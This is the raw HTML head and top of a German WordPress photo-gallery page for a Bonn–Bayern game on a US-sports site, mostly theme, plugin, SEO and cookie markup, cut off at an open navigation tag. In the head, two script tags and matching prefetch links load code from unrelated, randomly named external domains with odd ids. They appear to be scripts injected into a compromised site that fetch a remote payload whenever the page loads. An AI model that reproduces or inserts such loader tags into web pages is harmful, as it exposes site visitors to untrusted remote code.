

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.us-sports.tv/bwg_gallery/2022_03_08-bonn-bayern/
body_size: 20488
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-has-page-background-pattern" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="2022_03_08 Bonn-Bayern"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/bwg_gallery/2022_03_08-bonn-bayern/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-03-09 01:11:56"/>
<meta property="og:article:modified_time" content="2022-03-09 01:15:23"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="2022_03_08 Bonn-Bayern"/>
<meta name="twitter:description" content=""/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="h.poether"/>

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>2022_03_08 Bonn-Bayern - US-Sports TV</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.us-sports.tv/bwg_gallery/2022_03_08-bonn-bayern/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2022_03_08 Bonn-Bayern - US-Sports TV" />
<meta property="og:url" content="https://www.us-sports.tv/bwg_gallery/2022_03_08-bonn-bayern/" />
<meta property="og:site_name" content="US-Sports TV" />
<meta property="og:updated_time" content="2022-03-09T01:15:23+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2022_03_08 Bonn-Bayern - US-Sports TV" />
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel="alternate" type="application/rss+xml" title="US-Sports TV &raquo; Feed" href="https://www.us-sports.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="US-Sports TV &raquo; Kommentar-Feed" href="https://www.us-sports.tv/comments/feed/" />
					<link rel="shortcut icon" href="https://www.us-sports.tv/wp-content/uploads/2016/11/cropped-US-Logo.png" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="US-Sports TV"/>
		<meta property="og:title" content="2022_03_08 Bonn-Bayern - US-Sports TV"/>
				<meta property="og:url" content="https://www.us-sports.tv/bwg_gallery/2022_03_08-bonn-bayern/"/>
													<meta property="article:modified_time" content="2022-03-09T00:15:23+01:00"/>
											<meta property="og:image" content=""/>
		<meta property="og:image:width" content=""/>
		<meta property="og:image:height" content=""/>
		<meta property="og:image:type" content=""/>
				<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.us-sports.tv/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.us-sports.tv/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.us-sports.tv/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.us-sports.tv/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.us-sports.tv/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.us-sports.tv/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.us-sports.tv/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://www.us-sports.tv/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.us-sports.tv/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.18.1-56' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.us-sports.tv/wp-content/uploads/fusion-styles/6c01e91ab3bbf7c2f87505fa55326136.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.us-sports.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"552fbb46a0","ajax_url":"https:\/\/www.us-sports.tv\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.us-sports.tv\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.us-sports.tv\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"552fbb46a0","ajax_url":"https:\/\/www.us-sports.tv\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.us-sports.tv\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.us-sports.tv\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"Feld ist erforderlich.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die deiner Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen","bwg_hide_comments":"Kommentare ausblenden","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbild verlassen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergeben","pause":"Pause","is_pro":"","bwg_play":"Wiedergeben","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.us-sports.tv\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://www.us-sports.tv/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.18.1-60" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" id="borlabs-cookie-config-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
    const borlabsCookieBoxElement = document.getElementById("BorlabsCookieBox");
    if (borlabsCookieBoxElement && borlabsCookieBoxElement.parentNode !== document.body) {
      document.body.appendChild(borlabsCookieBoxElement);
    }
    const borlabsCookieWidgetElement = document.getElementById("BorlabsCookieWidget");
    if (borlabsCookieWidgetElement && borlabsCookieWidgetElement.parentNode !== document.body) {
      document.body.appendChild(borlabsCookieWidgetElement);
    }
});
/* ]]> */
</script>
<meta name="robots" content="noindex,nofollow" />
<link rel="https://api.w.org/" href="https://www.us-sports.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.us-sports.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.us-sports.tv/?p=11079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.us-sports.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.us-sports.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F&#038;format=xml" />
<meta name="follow.[base64]" content="RdUUrGE8rTYLjcP7pAYB"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://www.us-sports.tv/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://www.us-sports.tv/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "11079"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<meta name="referrer" content="no-referrer-when-downgrade" />
<style> #wp-worthy-pixel { line-height: 1px; height: 1px; margin: 0; padding: 0; overflow: hidden; } </style>
<link rel="preload" href="https://www.us-sports.tv/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.us-sports.tv/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.us-sports.tv/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.us-sports.tv/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.us-sports.tv/wp-content/uploads/fusion-icons/magazine-v3/fonts/magazine.ttf?83ek2q" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 801px) and (max-width: 1100px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1101px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular bwg_gallery-template-default single single-bwg_gallery postid-11079 wp-theme-Avada sfsi_actvite_theme_default awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="11079">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1302px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.75%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.75%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:4.75%;--awb-spacing-left-medium:4.75%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>Herzlich Willkommen auf US-Sports! Heute ist der 2. November , 2025</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.75%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.75%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:4.75%;--awb-spacing-left-medium:4.75%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:rgba(249,249,251,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;" data-placement="left" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ussportstv"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;" data-placement="left" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;" data-placement="left" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/sebastian.sendlak/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;" data-placement="left" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@sebastiansendlak8515"></a><a class="fusion-social-network-icon fusion-tooltip fusion-telegram awb-icon-telegram" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;" data-placement="left" data-title="Telegram" data-toggle="tooltip" title="Telegram" aria-label="telegram" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;" data-placement="left" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" aria-label="mail" target="_blank" rel="noopener noreferrer" href="mailto:&#115;eb&#097;st&#105;&#097;n&#064;&#117;s&#045;sp&#111;rt&#115;&#046;tv"></a></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1302px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.375%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.375%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:2.375%;--awb-spacing-left-medium:2.375%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="1550" height="250" title="HeadNeu2" src="https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2.jpg" data-orig-src="https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2.jpg" alt class="lazyload img-responsive wp-image-11966" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271550%27%20height%3D%27250%27%20viewBox%3D%270%200%201550%20250%27%3E%3Crect%20width%3D%271550%27%20height%3D%27250%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2-200x32.jpg 200w, https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2-400x65.jpg 400w, https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2-600x97.jpg 600w, https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2-800x129.jpg 800w, https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2-1200x194.jpg 1200w, https://www.us-sports.tv/wp-content/uploads/2023/05/HeadNeu2.jpg 1550w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 1200px" /></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-background-color:#000000;--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow: 5px 5px 10px hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 10%),calc(var(--awb-color8-a) - 95%));" data-transition-offset="0" data-scroll-offset="0" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1302px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.875%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.875%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:4.75%;--awb-spacing-left-medium:4.75%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:4.75%;--awb-spacing-left-small:4.75%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:210px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://www.us-sports.tv/" target="_self" aria-label="Ret_Logo1"><img decoding="async" width="300" height="99" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27544%27%20height%3D%27180%27%20viewBox%3D%270%200%20544%20180%27%3E%3Crect%20width%3D%27544%27%20height%3D%27180%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.us-sports.tv/wp-content/uploads/2021/11/Ret_Logo1-300x99.png" alt class="lazyload img-responsive wp-image-10615"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_3_5 3_5 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.9583333333333%;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:3.9583333333333%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav 